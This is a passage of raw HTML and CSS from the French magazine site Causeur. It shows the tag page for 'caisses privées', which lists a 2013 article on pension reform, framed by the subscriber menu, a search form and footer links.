excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style","category_id":"12502","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_98"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "tdb_header_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "6617";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1655";
tdBlocksArray.push(block_tdi_98);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_98" 
                        id="tdi_99" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="" 
                        href="https://www.causeur.fr/abonne"
                    >Tout</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_100" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277703" 
                        href="https://www.causeur.fr/abonne/causeur141"
                    >Janvier 2026</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_101" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277467" 
                        href="https://www.causeur.fr/abonne/causeur140"
                    >Décembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_102" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277208" 
                        href="https://www.causeur.fr/abonne/causeur139"
                    >Novembre 2025 – #139</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_103" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276942" 
                        href="https://www.causeur.fr/abonne/causeur138"
                    >Octobre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_104" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276703" 
                        href="https://www.causeur.fr/abonne/causeur137"
                    >Septembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_105" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276450" 
                        href="https://www.causeur.fr/abonne/causeur136"
                    >Été 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_106" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276084" 
                        href="https://www.causeur.fr/abonne/causeur135"
                    >Juin 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_107" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="275808" 
                        href="https://www.causeur.fr/abonne/causeur134"
                    >Mai 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_108" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="275396" 
                        href="https://www.causeur.fr/abonne/causeur133"
                    >Avril 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_109" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="274734" 
                        href="https://www.causeur.fr/abonne/causeur132"
                    >Mars 2025</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_98 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/ran-gvili-israel-otages-dernier-adieu-322083"  rel="bookmark" class="td-image-wrap " title="Dernier adieu" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Ran-Gvili-enterrement-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/ran-gvili-israel-otages-dernier-adieu-322083"  rel="bookmark" title="Dernier adieu">Dernier adieu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T09:59:00+01:00" >29 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/philippe-besson-une-pension-en-italie-322075"  rel="bookmark" class="td-image-wrap " title="Coup de foudre à San Donato" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/ph-besson-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/philippe-besson-une-pension-en-italie-322075"  rel="bookmark" title="Coup de foudre à San Donato">Coup de foudre à San Donato</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T05:59:00+01:00" >29 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/eugene-oneguine-tchaikovski-opera-garnier-322089"  rel="bookmark" class="td-image-wrap " title="Ralph Fiennes conquiert l’opéra avec un Onéguine presque parfait" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Eugene-Oneguine-25-26-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/eugene-oneguine-tchaikovski-opera-garnier-322089"  rel="bookmark" title="Ralph Fiennes conquiert l’opéra avec un Onéguine presque parfait">Ralph Fiennes conquiert l’opéra avec un Onéguine presque parfait</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T04:00:00+01:00" >29 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/avec-ou-sans-glace-mister-president-322072"  rel="bookmark" class="td-image-wrap " title="Avec ou sans glace, Mister President?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/groenland-usa-consulat-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/avec-ou-sans-glace-mister-president-322072"  rel="bookmark" title="Avec ou sans glace, Mister President?">Avec ou sans glace, Mister President?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T21:59:00+01:00" >28 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_110 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_110" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-top:1px!important}}</style>
<style>.tdi_110 .tdb-head-search-btn i{font-size:20px}.tdi_110 .tdb-head-search-btn svg{width:20px}.tdi_110 .tdb-head-search-btn i{width:48px;height:48px;line-height:48px;color:#000000}.tdi_110 .tdb-search-icon-svg{width:48px;height:48px}.tdi_110{display:inline-block;float:right;clear:none}.tdi_110 .tdb-search-txt{top:0px}.tdi_110 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_110 .tdb-search-form{padding:30px;border-width:0px}.tdi_110 .tdb-drop-down-search{left:auto;right:0}body .tdi_110 .tdb-drop-down-search-inner,.tdi_110 .tdb-search-form,.tdi_110 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_110 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_110 .tdb-head-search-form-btn i{font-size:7px}.tdi_110 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_110 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_110 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_110 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_110 .tdb-head-search-btn svg,.tdi_110 .tdb-head-search-btn svg *{fill:#000000}.tdi_110 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_110 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_110 .tdb-head-search-form-btn svg,.tdi_110 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_110 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_110 .tdb-head-search-form-btn:hover svg,.tdi_110 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_110 .result-msg a:hover{color:#4db2ec}.tdi_110 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_110 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_110 .td-module-container:before{bottom:-10px}.tdi_110 .entry-thumb{background-position:center 50%}.tdi_110 .td-image-wrap{padding-bottom:100%}.tdi_110 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_110 .td-image-container,.ie11 .tdi_110 .td-image-container{flex:0 0 auto}.tdi_110 .td-module-container{flex-direction:row}.ie10 .tdi_110 .td-module-meta-info,.ie11 .tdi_110 .td-module-meta-info{flex:1}.tdi_110 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_110 .td-post-vid-time{display:block}.tdi_110 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_110 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_110 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_110 .td-post-category:not(.td-post-extra-category){display:none}.tdi_110 .td-read-more{display:none}.tdi_110 .td-author-date{display:inline}.tdi_110 .td-post-author-name{display:none}.tdi_110 .td-icon-star,.tdi_110 .td-icon-star-empty,.tdi_110 .td-icon-star-half{font-size:15px}.tdi_110 .td-module-comments{display:none}.tdi_110 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_110 .td_module_wrap:hover .td-module-title a,.tdi_110 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_110 .td-post-category{text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_110 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdb-head-search-btn i{font-size:18px}.tdi_110 .tdb-head-search-btn svg{width:18px}.tdi_110 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_110 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_110 .tdb-search-form{padding:20px 20px 20px}.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_110 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.causeur.fr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>recherche</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.causeur.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mots-clés</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Caisses privées</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Mot-clé: caisses privées</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/retraites-une-reforme-ni-faite-ni-a-faire-24259"  rel="bookmark" class="td-image-wrap " title="Retraites : une réforme ni faite ni à faire" ><img width="324" height="160" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2013/09/retraites-etat-reforme-324x160.jpg"   alt="retraites etat reforme" title="Retraites : une réforme ni faite ni à faire" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/retraites-une-reforme-ni-faite-ni-a-faire-24259"  rel="bookmark" title="Retraites : une réforme ni faite ni à faire">Retraites : une réforme ni faite ni à faire</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.causeur.fr/author/benne">Thierry Benne</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-09-23T09:00:37+02:00" >23 septembre 2013</time></span>                <span class="td-module-comments"><a href="https://www.causeur.fr/?p=24259#disqus_thread">32</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_111" class="tdc-zone"><div class="tdc_zone tdi_112  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_112{min-height:0}.tdi_112{position:relative}</style>
<div class="tdi_111_rand_style td-element-style" ><style>.tdi_111_rand_style{background-color:#bbbbbb!important}</style></div><div id="tdi_113" class="tdc-row stretch_row"><div class="vc_row tdi_114  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}@media (min-width:767px){.tdi_114.tdc-row-content-vert-center,.tdi_114.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_114.tdc-row-content-vert-bottom,.tdi_114.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_114.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_114.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_114{padding-top:49px!important;padding-bottom:56px!important;position:relative}.tdi_114 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_114{padding-top:38px!important;padding-bottom:46px!important}}</style>
<div class="tdi_113_rand_style td-element-style" ><style>.tdi_113_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_117 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_117" >
<style>.tdi_117{display:inline-block}.tdi_117 .tdb-logo-a,.tdi_117 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_117 .tdb-logo-svg-wrap{display:block}.tdi_117 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_117 .tdb-logo-img-wrap{display:block}.tdi_117 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_117 .tdb-logo-text-title{display:block}.tdi_117 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_117 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/logo-causeur_HD-250x68-1.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/logo-causeur_HD-250x68-1.png" alt="Logo"  title=""  width="250" height="68" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_119  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_119{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_119,.tdi_119 .tdc-inner-columns{display:block}.tdi_119 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_121  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121 .vc_column-inner>.wpb_wrapper,.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_123 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_124 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_125 .tdm-title{color:#ffffff}.tdi_125 .tdm-title-line{width:70%;height:49px}.tdi_125 .tdm-title-line:after{height:2px;bottom:40%}.tdi_125 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_125 "><h4 class="tdm-title tdm-title-md">BOUTIQUE & SOUTIEN</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_126 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_126" >
<style>.tdm_block_list .tdm-list-items{display:flex;flex-wrap:wrap;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:24px;color:#666}.tdm_block_list.tdm-content-horiz-center .tdm-list-items{align-items:center}.tdm_block_list.tdm-content-horiz-right .tdm-list-items{align-items:flex-end}.tdm_block_list .tdm-list-item{margin-bottom:8px;margin-left:0}.tdm_block_list .tdm-list-item:after{content:'';display:table;clear:both}.tdm_block_list .tdm-list-item .tdm-list-icon{vertical-align:middle}.tdm_block_list .tdm-list-item i{position:relative;float:left;line-height:inherit;vertical-align:middle;color:var(--td_theme_color,#4db2ec)}.tdm_block_list .tdm-list-item .tdm-list-icon-svg{margin-top:-3px;display:inline-flex;align-items:center;justify-content:center}.tdm_block_list .tdm-list-item svg{width:15px;height:auto}.tdm_block_list .tdm-list-item svg,.tdm_block_list .tdm-list-item svg *{fill:var(--td_theme_color,#4db2ec)}.tdm_block_list.tdm-list-with-icons .tdm-list-item{list-style-type:none}.tdi_126 .tdm-list-item{width:100%;margin-bottom:8px}.tdi_126 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_126 .tdm-list-text,.tdi_126 .tdm-list-text a{color:#ffffff}.tdi_126 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-list-item{margin-bottom:8px!important}.tdi_126 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_126 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-list-item{margin-bottom:8px!important}.tdi_126 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_126 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_126 .tdm-list-item{margin-bottom:8px!important}.tdi_126 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_126 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="http://boutique.causeur.fr/"target="_blank">Offres d’abonnement en ligne</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://support.causeur.fr/support/solutions/articles/80000972951-o%C3%B9-trouver-le-formulaire-d-abonnement-" target="_blank">Formulaire d'abonnement à imprimer</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://boutique.causeur.fr/common/categories/9"target="_blank">Achat magazine à l'unité</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://donorbox.org/causeur/#/" target="_blank">Faire un don</a></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_127 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_128 .tdm-title{color:#ffffff}.tdi_128 .tdm-title-line{width:70%;height:50px}.tdi_128 .tdm-title-line:after{height:2px;bottom:40%}.tdi_128 .tdm-title{font-size:20px!important;line-height:0!important}</style><div class="tds-title tds-title2 td-fix-index tdi_128 "><h4 class="tdm-title tdm-title-md">NOS APPLICATIONS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_129 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_129" >
<style>.tdi_129{margin-right:5px!important}</style>
<style>.tdi_129{display:inline-block}.tdi_129 .tdb-logo-a,.tdi_129 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_129 .tdb-logo-svg-wrap{display:block}.tdi_129 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_129 .tdb-logo-img-wrap{display:block}.tdi_129 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_129 .tdb-logo-text-title{display:block}.tdi_129 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_129 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://apps.apple.com/fr/app/causeur-fr/id857808632" target="_blank"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/1402.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/1402.png" alt="Logo"  title=""  width="140" height="46" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_130 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_130" >
<style>.tdi_130{display:inline-block}.tdi_130 .tdb-logo-a,.tdi_130 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_130 .tdb-logo-svg-wrap{display:block}.tdi_130 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_130 .tdb-logo-img-wrap{display:block}.tdi_130 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_130 .tdb-logo-text-title{display:block}.tdi_130 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_130 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://play.google.com/store/apps/details?id=com.goodbarber.causeurfr&amp;hl=fr&amp;gl=US" target="_blank"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/1401.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/1401.png" alt="Logo"  title=""  width="140" height="46" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132 .vc_column-inner>.wpb_wrapper,.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_134 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_135 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
